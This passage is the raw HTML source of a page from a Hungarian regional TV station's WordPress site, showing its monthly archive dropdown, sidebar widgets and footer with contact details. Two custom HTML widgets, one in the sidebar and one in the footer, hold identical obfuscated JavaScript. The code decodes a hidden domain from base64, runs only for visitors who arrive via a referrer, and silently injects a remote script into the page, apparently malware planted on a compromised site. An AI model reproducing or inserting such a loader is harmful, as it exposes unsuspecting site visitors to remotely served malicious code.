	<option value='http://www.zemplentv.hu/2022/04/'> 2022. április &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2022/03/'> 2022. március &nbsp;(116)</option>
	<option value='http://www.zemplentv.hu/2022/02/'> 2022. február &nbsp;(104)</option>
	<option value='http://www.zemplentv.hu/2022/01/'> 2022. január &nbsp;(123)</option>
	<option value='http://www.zemplentv.hu/2021/12/'> 2021. december &nbsp;(102)</option>
	<option value='http://www.zemplentv.hu/2021/11/'> 2021. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2021/10/'> 2021. október &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2021/09/'> 2021. szeptember &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2021/08/'> 2021. augusztus &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2021/07/'> 2021. július &nbsp;(99)</option>
	<option value='http://www.zemplentv.hu/2021/06/'> 2021. június &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2021/05/'> 2021. május &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2021/04/'> 2021. április &nbsp;(122)</option>
	<option value='http://www.zemplentv.hu/2021/03/'> 2021. március &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2021/02/'> 2021. február &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2021/01/'> 2021. január &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/12/'> 2020. december &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2020/11/'> 2020. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2020/10/'> 2020. október &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/09/'> 2020. szeptember &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/08/'> 2020. augusztus &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/07/'> 2020. július &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2020/06/'> 2020. június &nbsp;(118)</option>
	<option value='http://www.zemplentv.hu/2020/05/'> 2020. május &nbsp;(137)</option>
	<option value='http://www.zemplentv.hu/2020/04/'> 2020. április &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2020/03/'> 2020. március &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2020/02/'> 2020. február &nbsp;(93)</option>
	<option value='http://www.zemplentv.hu/2020/01/'> 2020. január &nbsp;(42)</option>
	<option value='http://www.zemplentv.hu/2019/12/'> 2019. december &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2019/11/'> 2019. november &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/10/'> 2019. október &nbsp;(59)</option>
	<option value='http://www.zemplentv.hu/2019/09/'> 2019. szeptember &nbsp;(58)</option>
	<option value='http://www.zemplentv.hu/2019/08/'> 2019. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/07/'> 2019. július &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/06/'> 2019. június &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/05/'> 2019. május &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2019/04/'> 2019. április &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2019/03/'> 2019. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/02/'> 2019. február &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/01/'> 2019. január &nbsp;(75)</option>
	<option value='http://www.zemplentv.hu/2018/12/'> 2018. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2018/11/'> 2018. november &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2018/10/'> 2018. október &nbsp;(78)</option>
	<option value='http://www.zemplentv.hu/2018/09/'> 2018. szeptember &nbsp;(67)</option>
	<option value='http://www.zemplentv.hu/2018/08/'> 2018. augusztus &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2018/07/'> 2018. július &nbsp;(87)</option>
	<option value='http://www.zemplentv.hu/2018/06/'> 2018. június &nbsp;(70)</option>
	<option value='http://www.zemplentv.hu/2018/05/'> 2018. május &nbsp;(55)</option>
	<option value='http://www.zemplentv.hu/2018/04/'> 2018. április &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2018/03/'> 2018. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2018/02/'> 2018. február &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2018/01/'> 2018. január &nbsp;(81)</option>
	<option value='http://www.zemplentv.hu/2017/12/'> 2017. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2017/11/'> 2017. november &nbsp;(34)</option>
	<option value='http://www.zemplentv.hu/2017/10/'> 2017. október &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2017/09/'> 2017. szeptember &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2017/08/'> 2017. augusztus &nbsp;(33)</option>
	<option value='http://www.zemplentv.hu/2017/07/'> 2017. július &nbsp;(35)</option>
	<option value='http://www.zemplentv.hu/2017/06/'> 2017. június &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2017/05/'> 2017. május &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2017/04/'> 2017. április &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2017/03/'> 2017. március &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2017/02/'> 2017. február &nbsp;(45)</option>
	<option value='http://www.zemplentv.hu/2017/01/'> 2017. január &nbsp;(47)</option>
	<option value='http://www.zemplentv.hu/2016/12/'> 2016. december &nbsp;(32)</option>
	<option value='http://www.zemplentv.hu/2016/11/'> 2016. november &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2016/10/'> 2016. október &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/09/'> 2016. szeptember &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/08/'> 2016. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2016/07/'> 2016. július &nbsp;(71)</option>
	<option value='http://www.zemplentv.hu/2016/06/'> 2016. június &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2016/05/'> 2016. május &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2016/04/'> 2016. április &nbsp;(90)</option>
	<option value='http://www.zemplentv.hu/2016/03/'> 2016. március &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2016/02/'> 2016. február &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2016/01/'> 2016. január &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2015/12/'> 2015. december &nbsp;(83)</option>
	<option value='http://www.zemplentv.hu/2015/11/'> 2015. november &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2015/10/'> 2015. október &nbsp;(74)</option>
	<option value='http://www.zemplentv.hu/2015/09/'> 2015. szeptember &nbsp;(94)</option>
	<option value='http://www.zemplentv.hu/2015/08/'> 2015. augusztus &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2015/07/'> 2015. július &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2015/06/'> 2015. június &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2015/05/'> 2015. május &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2015/04/'> 2015. április &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2015/03/'> 2015. március &nbsp;(149)</option>
	<option value='http://www.zemplentv.hu/2015/02/'> 2015. február &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2015/01/'> 2015. január &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2014/12/'> 2014. december &nbsp;(146)</option>
	<option value='http://www.zemplentv.hu/2014/11/'> 2014. november &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2014/10/'> 2014. október &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/09/'> 2014. szeptember &nbsp;(113)</option>
	<option value='http://www.zemplentv.hu/2014/08/'> 2014. augusztus &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2014/07/'> 2014. július &nbsp;(131)</option>
	<option value='http://www.zemplentv.hu/2014/06/'> 2014. június &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/05/'> 2014. május &nbsp;(150)</option>
	<option value='http://www.zemplentv.hu/2014/04/'> 2014. április &nbsp;(145)</option>
	<option value='http://www.zemplentv.hu/2014/03/'> 2014. március &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2014/02/'> 2014. február &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/01/'> 2014. január &nbsp;(134)</option>
	<option value='http://www.zemplentv.hu/2013/12/'> 2013. december &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2013/11/'> 2013. november &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2013/10/'> 2013. október &nbsp;(156)</option>
	<option value='http://www.zemplentv.hu/2013/09/'> 2013. szeptember &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2013/08/'> 2013. augusztus &nbsp;(155)</option>
	<option value='http://www.zemplentv.hu/2013/07/'> 2013. július &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2013/06/'> 2013. június &nbsp;(142)</option>
	<option value='http://www.zemplentv.hu/2013/05/'> 2013. május &nbsp;(164)</option>
	<option value='http://www.zemplentv.hu/2013/04/'> 2013. április &nbsp;(136)</option>
	<option value='http://www.zemplentv.hu/2013/03/'> 2013. március &nbsp;(178)</option>
	<option value='http://www.zemplentv.hu/2013/02/'> 2013. február &nbsp;(130)</option>
	<option value='http://www.zemplentv.hu/2013/01/'> 2013. január &nbsp;(130)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div><!-- .widget /--><div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://kiberpajzs.hu/" target="_blank" rel="noopener"><img width="240" height="240" src="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg" class="image wp-image-88082  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Kiberpajzs" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg 240w, http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div></div><!-- .widget /--><div id="social-2" class="widget social-icons-widget"><div class="widget-top"><h4>Közösségi oldalaink</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" ><i class="fa fa-youtube"></i></a>
			</div>

</div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Zemplén TV Közhasznú Nonprofit Kft. 3980 Sátoraljaújhely, Színház köz 4.<br>
Telefon:  (+36) 47 322 - 744 <br>
E-mail: zemplentv@zemplentv.hu 		</div>
				
		<div class="alignleft">
			© 2015-2026Zemplén TV		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Lap tetejére"></div>
<div id="fb-root"></div>
<div id="fb-root"></div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.7&appId=105087709527028";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<div id="reading-position-indicator"></div><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Nincs tal\u00e1lat","lang_results_found":"Tal\u00e1latok"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>